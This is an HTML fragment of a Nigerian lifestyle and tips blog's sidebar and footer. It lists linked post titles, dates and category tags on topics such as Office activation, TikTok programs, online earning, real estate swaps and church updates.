                                                        <span class="cat-links"><a class="ct-cat-item-64" href="https://imaewcreative.com/category/activation/"  rel="category tag">Activation</a> <a class="ct-cat-item-36" href="https://imaewcreative.com/category/microsoft/"  rel="category tag">Microsoft</a> <a class="ct-cat-item-35" href="https://imaewcreative.com/category/tips-tricks/"  rel="category tag">Tips &amp; Tricks</a> </span>                                                    </div>
                                                    <h3 class="post-title">
                                                        <a href="https://imaewcreative.com/tips-tricks/how-to-activate-ms-office-2016-and-2019-without-activation-key/">How to activate Ms office 2016 and 2019 without activation Key</a>
                                                    </h3>
                                                        <div class="post-meta">
                                                            <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://imaewcreative.com/tips-tricks/how-to-activate-ms-office-2016-and-2019-without-activation-key/" rel="bookmark"><time class="entry-date published" datetime="2020-12-22T15:00:46+00:00" itemprop="datePublished">December 22, 2020</time><time class="updated" datetime="2021-05-09T15:12:51+00:00" itemprop="dateModified">May 9, 2021</time></a></span>                                                        </div>
                                                        
                                                </div><!-- Post content end -->
                                            </div><!-- Post block style end -->
                                        </li><!-- Li 1 end -->

                                                                            <li>
                                            <div class="post-block-style">

                                                                                                    <div class="post-thumb">
                                                        <a href="https://imaewcreative.com/how-tos/easiest-way-to-swap-your-car-for-land-lagos/">
                                                            <img width="150" height="150" src="https://i0.wp.com/imaewcreative.com/wp-content/uploads/2020/12/CAR-FOR-LAND-SWAP.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="CAR FOR LAND SWAP" decoding="async" loading="lazy" srcset="https://i0.wp.com/imaewcreative.com/wp-content/uploads/2020/12/CAR-FOR-LAND-SWAP.jpg?w=467&amp;ssl=1 467w, https://i0.wp.com/imaewcreative.com/wp-content/uploads/2020/12/CAR-FOR-LAND-SWAP.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/imaewcreative.com/wp-content/uploads/2020/12/CAR-FOR-LAND-SWAP.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/imaewcreative.com/wp-content/uploads/2020/12/CAR-FOR-LAND-SWAP.jpg?resize=150%2C150&amp;ssl=1 150w" sizes="auto, (max-width: 150px) 100vw, 150px" />                                                        </a>
                                                    </div><!-- Post thumb end -->
                                                
                                                <div class="post-content">
                                                    <div class="post-meta">
                                                        <span class="cat-links"><a class="ct-cat-item-65" href="https://imaewcreative.com/category/how-tos/"  rel="category tag">How Tos</a> <a class="ct-cat-item-83" href="https://imaewcreative.com/category/real-estate/"  rel="category tag">Real Estate</a> </span>                                                    </div>
                                                    <h3 class="post-title">
                                                        <a href="https://imaewcreative.com/how-tos/easiest-way-to-swap-your-car-for-land-lagos/">EASIEST WAY TO SWAP YOUR CAR FOR LAND – LAGOS</a>
                                                    </h3>
                                                        <div class="post-meta">
                                                            <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://imaewcreative.com/how-tos/easiest-way-to-swap-your-car-for-land-lagos/" rel="bookmark"><time class="entry-date published" datetime="2020-10-17T18:33:30+00:00" itemprop="datePublished">October 17, 2020</time><time class="updated" datetime="2021-02-09T18:46:50+00:00" itemprop="dateModified">February 9, 2021</time></a></span>                                                        </div>
                                                        
                                                </div><!-- Post content end -->
                                            </div><!-- Post block style end -->
                                        </li><!-- Li 1 end -->

                                    
                                </ul><!-- List post end -->
                            </div><!-- List post block end -->
                                                </section>
                </div>
                                        <div id="menu1" class="tab-pane fade">
                    <section class="featured-posts-block">
                                                    <div class="list-post-block">
                                <ul class="list-post">
                                                                            <li>
                                            <div class="post-block-style">

                                                                                                    <div class="post-thumb">
                                                        <a href="https://imaewcreative.com/features/16th-annual-all-africa-service-project-2022-the-church-of-jesus-christ/">
                                                            <img width="150" height="150" src="https://i0.wp.com/imaewcreative.com/wp-content/uploads/2022/08/16th-Annual-All-Africa-Service-Project-2022-The-Church-Of-Jesus-Christ.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="16th Annual All-Africa Service Project 2022 - The Church Of Jesus Christ" decoding="async" loading="lazy" srcset="https://i0.wp.com/imaewcreative.com/wp-content/uploads/2022/08/16th-Annual-All-Africa-Service-Project-2022-The-Church-Of-Jesus-Christ.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/imaewcreative.com/wp-content/uploads/2022/08/16th-Annual-All-Africa-Service-Project-2022-The-Church-Of-Jesus-Christ.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/imaewcreative.com/wp-content/uploads/2022/08/16th-Annual-All-Africa-Service-Project-2022-The-Church-Of-Jesus-Christ.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/imaewcreative.com/wp-content/uploads/2022/08/16th-Annual-All-Africa-Service-Project-2022-The-Church-Of-Jesus-Christ.jpg?resize=50%2C50&amp;ssl=1 50w, https://i0.wp.com/imaewcreative.com/wp-content/uploads/2022/08/16th-Annual-All-Africa-Service-Project-2022-The-Church-Of-Jesus-Christ.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />                                                        </a>
                                                    </div><!-- Post thumb end -->
                                                
                                                <div class="post-content">
                                                    <div class="post-meta">
                                                        <span class="cat-links"><a class="ct-cat-item-952" href="https://imaewcreative.com/category/church-updates/"  rel="category tag">Church Updates</a> <a class="ct-cat-item-6" href="https://imaewcreative.com/category/features/"  rel="category tag">Features</a> <a class="ct-cat-item-7" href="https://imaewcreative.com/category/nature/"  rel="category tag">Nature</a> </span>                                                    </div>
                                                    <h3 class="post-title">
                                                        <a href="https://imaewcreative.com/features/16th-annual-all-africa-service-project-2022-the-church-of-jesus-christ/">16th Annual All-Africa Service Project 2022 &#8211; The Church Of Jesus Christ</a>
                                                    </h3>
                                                        <div class="post-meta">
                                                            <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://imaewcreative.com/features/16th-annual-all-africa-service-project-2022-the-church-of-jesus-christ/" rel="bookmark"><time class="entry-date published updated" datetime="2022-08-13T09:02:15+00:00">August 13, 2022</time></a></span>                                                        </div>
                                                    
                                                </div><!-- Post content end -->
                                            </div><!-- Post block style end -->
                                        </li><!-- Li 1 end -->

                                                                            <li>
                                            <div class="post-block-style">

                                                                                                    <div class="post-thumb">
                                                        <a href="https://imaewcreative.com/website/all-you-need-to-know-about-tiktok-programs/">
                                                            <img width="150" height="150" src="https://i0.wp.com/imaewcreative.com/wp-content/uploads/2022/08/All-you-need-to-know-about-TikTok-Programs.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="All you need to know about TikTok Programs" decoding="async" loading="lazy" srcset="https://i0.wp.com/imaewcreative.com/wp-content/uploads/2022/08/All-you-need-to-know-about-TikTok-Programs.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/imaewcreative.com/wp-content/uploads/2022/08/All-you-need-to-know-about-TikTok-Programs.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/imaewcreative.com/wp-content/uploads/2022/08/All-you-need-to-know-about-TikTok-Programs.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/imaewcreative.com/wp-content/uploads/2022/08/All-you-need-to-know-about-TikTok-Programs.jpg?resize=50%2C50&amp;ssl=1 50w, https://i0.wp.com/imaewcreative.com/wp-content/uploads/2022/08/All-you-need-to-know-about-TikTok-Programs.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />                                                        </a>
                                                    </div><!-- Post thumb end -->
                                                
                                                <div class="post-content">
                                                    <div class="post-meta">
                                                        <span class="cat-links"><a class="ct-cat-item-63" href="https://imaewcreative.com/category/application/"  rel="category tag">Application</a> <a class="ct-cat-item-74" href="https://imaewcreative.com/category/social-media/"  rel="category tag">Social Media</a> <a class="ct-cat-item-35" href="https://imaewcreative.com/category/tips-tricks/"  rel="category tag">Tips &amp; Tricks</a> <a class="ct-cat-item-34" href="https://imaewcreative.com/category/website/"  rel="category tag">Website</a> </span>                                                    </div>
                                                    <h3 class="post-title">
                                                        <a href="https://imaewcreative.com/website/all-you-need-to-know-about-tiktok-programs/">All you need to know about TikTok Programs</a>
                                                    </h3>
                                                        <div class="post-meta">
                                                            <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://imaewcreative.com/website/all-you-need-to-know-about-tiktok-programs/" rel="bookmark"><time class="entry-date published" datetime="2022-08-09T02:13:09+00:00" itemprop="datePublished">August 9, 2022</time><time class="updated" datetime="2022-08-09T02:34:16+00:00" itemprop="dateModified">August 9, 2022</time></a></span>                                                        </div>
                                                    
                                                </div><!-- Post content end -->
                                            </div><!-- Post block style end -->
                                        </li><!-- Li 1 end -->

                                                                            <li>
                                            <div class="post-block-style">

                                                                                                    <div class="post-thumb">
                                                        <a href="https://imaewcreative.com/features/the-easiest-way-to-check-if-a-site-is-legit-or-a-scam/">
                                                            <img width="150" height="150" src="https://i0.wp.com/imaewcreative.com/wp-content/uploads/2022/08/The-easiest-way-to-check-if-a-site-is-legit-or-a-scam.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="The easiest way to check if a site is legit or a scam" decoding="async" loading="lazy" srcset="https://i0.wp.com/imaewcreative.com/wp-content/uploads/2022/08/The-easiest-way-to-check-if-a-site-is-legit-or-a-scam.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/imaewcreative.com/wp-content/uploads/2022/08/The-easiest-way-to-check-if-a-site-is-legit-or-a-scam.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/imaewcreative.com/wp-content/uploads/2022/08/The-easiest-way-to-check-if-a-site-is-legit-or-a-scam.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/imaewcreative.com/wp-content/uploads/2022/08/The-easiest-way-to-check-if-a-site-is-legit-or-a-scam.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />                                                        </a>
                                                    </div><!-- Post thumb end -->
                                                
                                                <div class="post-content">
                                                    <div class="post-meta">
                                                        <span class="cat-links"><a class="ct-cat-item-6" href="https://imaewcreative.com/category/features/"  rel="category tag">Features</a> <a class="ct-cat-item-35" href="https://imaewcreative.com/category/tips-tricks/"  rel="category tag">Tips &amp; Tricks</a> <a class="ct-cat-item-34" href="https://imaewcreative.com/category/website/"  rel="category tag">Website</a> </span>                                                    </div>
                                                    <h3 class="post-title">
                                                        <a href="https://imaewcreative.com/features/the-easiest-way-to-check-if-a-site-is-legit-or-a-scam/">The easiest way to check if a site is legit or a scam</a>
                                                    </h3>
                                                        <div class="post-meta">
                                                            <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://imaewcreative.com/features/the-easiest-way-to-check-if-a-site-is-legit-or-a-scam/" rel="bookmark"><time class="entry-date published" datetime="2022-08-02T04:09:44+00:00" itemprop="datePublished">August 2, 2022</time><time class="updated" datetime="2022-08-04T05:28:27+00:00" itemprop="dateModified">August 4, 2022</time></a></span>                                                        </div>
                                                    
                                                </div><!-- Post content end -->
                                            </div><!-- Post block style end -->
                                        </li><!-- Li 1 end -->

                                                                            <li>
                                            <div class="post-block-style">

                                                                                                    <div class="post-thumb">
                                                        <a href="https://imaewcreative.com/tips-tricks/how-to-make-money-online-doing-interview-transcribing/">
                                                            <img width="150" height="150" src="https://i0.wp.com/imaewcreative.com/wp-content/uploads/2021/10/How-to-make-money-online-doing-interview-transcribing.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/imaewcreative.com/wp-content/uploads/2021/10/How-to-make-money-online-doing-interview-transcribing.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/imaewcreative.com/wp-content/uploads/2021/10/How-to-make-money-online-doing-interview-transcribing.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/imaewcreative.com/wp-content/uploads/2021/10/How-to-make-money-online-doing-interview-transcribing.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/imaewcreative.com/wp-content/uploads/2021/10/How-to-make-money-online-doing-interview-transcribing.jpg?resize=50%2C50&amp;ssl=1 50w, https://i0.wp.com/imaewcreative.com/wp-content/uploads/2021/10/How-to-make-money-online-doing-interview-transcribing.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />                                                        </a>
                                                    </div><!-- Post thumb end -->
                                                
                                                <div class="post-content">
                                                    <div class="post-meta">
                                                        <span class="cat-links"><a class="ct-cat-item-761" href="https://imaewcreative.com/category/earn-online/"  rel="category tag">Earn online</a> <a class="ct-cat-item-35" href="https://imaewcreative.com/category/tips-tricks/"  rel="category tag">Tips &amp; Tricks</a> </span>                                                    </div>
                                                    <h3 class="post-title">
                                                        <a href="https://imaewcreative.com/tips-tricks/how-to-make-money-online-doing-interview-transcribing/">How to make money online doing interview transcribing</a>
                                                    </h3>
                                                        <div class="post-meta">
                                                            <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://imaewcreative.com/tips-tricks/how-to-make-money-online-doing-interview-transcribing/" rel="bookmark"><time class="entry-date published" datetime="2021-10-10T14:21:09+00:00" itemprop="datePublished">October 10, 2021</time><time class="updated" datetime="2022-08-09T02:35:36+00:00" itemprop="dateModified">August 9, 2022</time></a></span>                                                        </div>
                                                    
                                                </div><!-- Post content end -->
                                            </div><!-- Post block style end -->
                                        </li><!-- Li 1 end -->

                                    
                                </ul><!-- List post end -->
                            </div><!-- List post block end -->
                                                </section>
                </div>
                    </div>
    </div> <!-- .ct-tabs -->

    </section></div> <div class="widget_text sidebar-widget-container"><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><meta name="google-site-verification" content="-0l-dycW5Vu66XHvRxBvgiHqaQ3a2Sk8Wxo56yHFcw8" /></div></section></div>     </div>
</aside><!-- #secondary -->
</div> <!-- .container-inner -->
</div><!-- #content -->
    <div class="ct-above-footer">
        <div class="container-inner">
            <section id="refined-magazine-thumbnail-post-6" class="widget refined-magazine-thumbnail-post">                <div class="title-wrapper cat-">
                    <h2 class="widget-title">Check Most Important Updates &#8212;</h2>                </div>
                                <div class="ct-grid-post clearfix">
                                            <div class="ct-two-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://imaewcreative.com/features/16th-annual-all-africa-service-project-2022-the-church-of-jesus-christ/">
                                                    <img width="150" height="150" src="https://i0.wp.com/imaewcreative.com/wp-content/uploads/2022/08/16th-Annual-All-Africa-Service-Project-2022-The-Church-Of-Jesus-Christ.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="16th Annual All-Africa Service Project 2022 - The Church Of Jesus Christ" decoding="async" loading="lazy" srcset="https://i0.wp.com/imaewcreative.com/wp-content/uploads/2022/08/16th-Annual-All-Africa-Service-Project-2022-The-Church-Of-Jesus-Christ.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/imaewcreative.com/wp-content/uploads/2022/08/16th-Annual-All-Africa-Service-Project-2022-The-Church-Of-Jesus-Christ.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/imaewcreative.com/wp-content/uploads/2022/08/16th-Annual-All-Africa-Service-Project-2022-The-Church-Of-Jesus-Christ.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/imaewcreative.com/wp-content/uploads/2022/08/16th-Annual-All-Africa-Service-Project-2022-The-Church-Of-Jesus-Christ.jpg?resize=50%2C50&amp;ssl=1 50w, https://i0.wp.com/imaewcreative.com/wp-content/uploads/2022/08/16th-Annual-All-Africa-Service-Project-2022-The-Church-Of-Jesus-Christ.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                <span class="cat-links"><a class="ct-cat-item-952" href="https://imaewcreative.com/category/church-updates/"  rel="category tag">Church Updates</a> <a class="ct-cat-item-6" href="https://imaewcreative.com/category/features/"  rel="category tag">Features</a> <a class="ct-cat-item-7" href="https://imaewcreative.com/category/nature/"  rel="category tag">Nature</a> </span>                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://imaewcreative.com/features/16th-annual-all-africa-service-project-2022-the-church-of-jesus-christ/">16th Annual All-Africa Service Project 2022 &#8211; The Church Of Jesus Christ</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://imaewcreative.com/features/16th-annual-all-africa-service-project-2022-the-church-of-jesus-christ/" rel="bookmark"><time class="entry-date published updated" datetime="2022-08-13T09:02:15+00:00">August 13, 2022</time></a></span>                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-two-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://imaewcreative.com/website/all-you-need-to-know-about-tiktok-programs/">
                                                    <img width="150" height="150" src="https://i0.wp.com/imaewcreative.com/wp-content/uploads/2022/08/All-you-need-to-know-about-TikTok-Programs.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="All you need to know about TikTok Programs" decoding="async" loading="lazy" srcset="https://i0.wp.com/imaewcreative.com/wp-content/uploads/2022/08/All-you-need-to-know-about-TikTok-Programs.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/imaewcreative.com/wp-content/uploads/2022/08/All-you-need-to-know-about-TikTok-Programs.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/imaewcreative.com/wp-content/uploads/2022/08/All-you-need-to-know-about-TikTok-Programs.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/imaewcreative.com/wp-content/uploads/2022/08/All-you-need-to-know-about-TikTok-Programs.jpg?resize=50%2C50&amp;ssl=1 50w, https://i0.wp.com/imaewcreative.com/wp-content/uploads/2022/08/All-you-need-to-know-about-TikTok-Programs.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                <span class="cat-links"><a class="ct-cat-item-63" href="https://imaewcreative.com/category/application/"  rel="category tag">Application</a> <a class="ct-cat-item-74" href="https://imaewcreative.com/category/social-media/"  rel="category tag">Social Media</a> <a class="ct-cat-item-35" href="https://imaewcreative.com/category/tips-tricks/"  rel="category tag">Tips &amp; Tricks</a> <a class="ct-cat-item-34" href="https://imaewcreative.com/category/website/"  rel="category tag">Website</a> </span>                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://imaewcreative.com/website/all-you-need-to-know-about-tiktok-programs/">All you need to know about TikTok Programs</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://imaewcreative.com/website/all-you-need-to-know-about-tiktok-programs/" rel="bookmark"><time class="entry-date published" datetime="2022-08-09T02:13:09+00:00" itemprop="datePublished">August 9, 2022</time><time class="updated" datetime="2022-08-09T02:34:16+00:00" itemprop="dateModified">August 9, 2022</time></a></span>                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-two-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://imaewcreative.com/features/the-easiest-way-to-check-if-a-site-is-legit-or-a-scam/">
                                                    <img width="150" height="150" src="https://i0.wp.com/imaewcreative.com/wp-content/uploads/2022/08/The-easiest-way-to-check-if-a-site-is-legit-or-a-scam.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="The easiest way to check if a site is legit or a scam" decoding="async" loading="lazy" srcset="https://i0.wp.com/imaewcreative.com/wp-content/uploads/2022/08/The-easiest-way-to-check-if-a-site-is-legit-or-a-scam.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/imaewcreative.com/wp-content/uploads/2022/08/The-easiest-way-to-check-if-a-site-is-legit-or-a-scam.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/imaewcreative.com/wp-content/uploads/2022/08/The-easiest-way-to-check-if-a-site-is-legit-or-a-scam.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/imaewcreative.com/wp-content/uploads/2022/08/The-easiest-way-to-check-if-a-site-is-legit-or-a-scam.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                <span class="cat-links"><a class="ct-cat-item-6" href="https://imaewcreative.com/category/features/"  rel="category tag">Features</a> <a class="ct-cat-item-35" href="https://imaewcreative.com/category/tips-tricks/"  rel="category tag">Tips &amp; Tricks</a> <a class="ct-cat-item-34" href="https://imaewcreative.com/category/website/"  rel="category tag">Website</a> </span>                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://imaewcreative.com/features/the-easiest-way-to-check-if-a-site-is-legit-or-a-scam/">The easiest way to check if a site is legit or a scam</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://imaewcreative.com/features/the-easiest-way-to-check-if-a-site-is-legit-or-a-scam/" rel="bookmark"><time class="entry-date published" datetime="2022-08-02T04:09:44+00:00" itemprop="datePublished">August 2, 2022</time><time class="updated" datetime="2022-08-04T05:28:27+00:00" itemprop="dateModified">August 4, 2022</time></a></span>                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-two-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://imaewcreative.com/tips-tricks/how-to-make-money-online-doing-interview-transcribing/">
                                                    <img width="150" height="150" src="https://i0.wp.com/imaewcreative.com/wp-content/uploads/2021/10/How-to-make-money-online-doing-interview-transcribing.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/imaewcreative.com/wp-content/uploads/2021/10/How-to-make-money-online-doing-interview-transcribing.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/imaewcreative.com/wp-content/uploads/2021/10/How-to-make-money-online-doing-interview-transcribing.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/imaewcreative.com/wp-content/uploads/2021/10/How-to-make-money-online-doing-interview-transcribing.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/imaewcreative.com/wp-content/uploads/2021/10/How-to-make-money-online-doing-interview-transcribing.jpg?resize=50%2C50&amp;ssl=1 50w, https://i0.wp.com/imaewcreative.com/wp-content/uploads/2021/10/How-to-make-money-online-doing-interview-transcribing.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                <span class="cat-links"><a class="ct-cat-item-761" href="https://imaewcreative.com/category/earn-online/"  rel="category tag">Earn online</a> <a class="ct-cat-item-35" href="https://imaewcreative.com/category/tips-tricks/"  rel="category tag">Tips &amp; Tricks</a> </span>                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://imaewcreative.com/tips-tricks/how-to-make-money-online-doing-interview-transcribing/">How to make money online doing interview transcribing</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://imaewcreative.com/tips-tricks/how-to-make-money-online-doing-interview-transcribing/" rel="bookmark"><time class="entry-date published" datetime="2021-10-10T14:21:09+00:00" itemprop="datePublished">October 10, 2021</time><time class="updated" datetime="2022-08-09T02:35:36+00:00" itemprop="dateModified">August 9, 2022</time></a></span>                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-two-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://imaewcreative.com/social-media/how-to-earn-on-twitter-sharing-sponsored-post/">
                                                    <img width="150" height="150" src="https://i0.wp.com/imaewcreative.com/wp-content/uploads/2021/09/How-to-earn-on-Twitter-sharing-sponsored-post.png?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="How to earn on Twitter sharing sponsored post" decoding="async" loading="lazy" srcset="https://i0.wp.com/imaewcreative.com/wp-content/uploads/2021/09/How-to-earn-on-Twitter-sharing-sponsored-post.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/imaewcreative.com/wp-content/uploads/2021/09/How-to-earn-on-Twitter-sharing-sponsored-post.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/imaewcreative.com/wp-content/uploads/2021/09/How-to-earn-on-Twitter-sharing-sponsored-post.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/imaewcreative.com/wp-content/uploads/2021/09/How-to-earn-on-Twitter-sharing-sponsored-post.png?resize=50%2C50&amp;ssl=1 50w, https://i0.wp.com/imaewcreative.com/wp-content/uploads/2021/09/How-to-earn-on-Twitter-sharing-sponsored-post.png?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                <span class="cat-links"><a class="ct-cat-item-761" href="https://imaewcreative.com/category/earn-online/"  rel="category tag">Earn online</a> <a class="ct-cat-item-74" href="https://imaewcreative.com/category/social-media/"  rel="category tag">Social Media</a> <a class="ct-cat-item-780" href="https://imaewcreative.com/category/social-media/twitter/"  rel="category tag">Twitter</a> </span>                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://imaewcreative.com/social-media/how-to-earn-on-twitter-sharing-sponsored-post/">How to earn on Twitter sharing sponsored post</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://imaewcreative.com/social-media/how-to-earn-on-twitter-sharing-sponsored-post/" rel="bookmark"><time class="entry-date published" datetime="2021-09-03T03:29:58+00:00" itemprop="datePublished">September 3, 2021</time><time class="updated" datetime="2021-10-10T13:33:16+00:00" itemprop="dateModified">October 10, 2021</time></a></span>                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-two-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://imaewcreative.com/website/how-to-generate-n160000-with-just-n1000-monthly-crowdyloan/">
                                                    <img width="150" height="150" src="https://i0.wp.com/imaewcreative.com/wp-content/uploads/2021/05/How-to-generate-N160000-with-just-N1000-monthly-%E2%80%93-Crowdyloan-2.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="How to generate N160000 with just N1000 monthly – Crowdyloan (2)" decoding="async" loading="lazy" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                <span class="cat-links"><a class="ct-cat-item-761" href="https://imaewcreative.com/category/earn-online/"  rel="category tag">Earn online</a> <a class="ct-cat-item-65" href="https://imaewcreative.com/category/how-tos/"  rel="category tag">How Tos</a> <a class="ct-cat-item-34" href="https://imaewcreative.com/category/website/"  rel="category tag">Website</a> </span>                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://imaewcreative.com/website/how-to-generate-n160000-with-just-n1000-monthly-crowdyloan/">How to generate N160000 with just N1000 monthly – Crowdyloan</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://imaewcreative.com/website/how-to-generate-n160000-with-just-n1000-monthly-crowdyloan/" rel="bookmark"><time class="entry-date published" datetime="2021-05-30T18:58:24+00:00" itemprop="datePublished">May 30, 2021</time><time class="updated" datetime="2021-05-30T19:09:05+00:00" itemprop="dateModified">May 30, 2021</time></a></span>                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-two-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://imaewcreative.com/tips-tricks/how-to-activate-ms-office-2016-and-2019-without-activation-key/">
